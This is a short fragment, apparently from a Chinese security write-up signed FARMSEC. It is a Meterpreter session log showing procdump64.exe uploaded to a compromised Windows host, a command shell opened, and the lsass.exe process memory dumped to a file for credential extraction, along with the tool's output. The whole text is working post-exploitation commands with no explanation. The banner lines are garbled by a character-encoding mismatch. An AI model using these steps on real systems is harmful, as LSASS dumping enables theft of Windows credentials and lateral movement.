 meterpreter > upload procdump64.exe .
[*] uploading  : /root/procdump64.exe -> .
[*] uploaded   : /root/procdump64.exe -> .\procdump64.exe
meterpreter > shell
Process 1420 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\usercn\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\usercn\Desktop>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[00:30:41] Dump 1 initiated: C:\Users\usercn\Desktop\lsass.dmp
[00:30:41] Dump 1 writing: Estimated dump file size is 36 MB.
[00:30:41] Dump 1 complete: 36 MB written in 0.4 seconds
[00:30:41] Dump count reached.
农夫安全
FARMSEC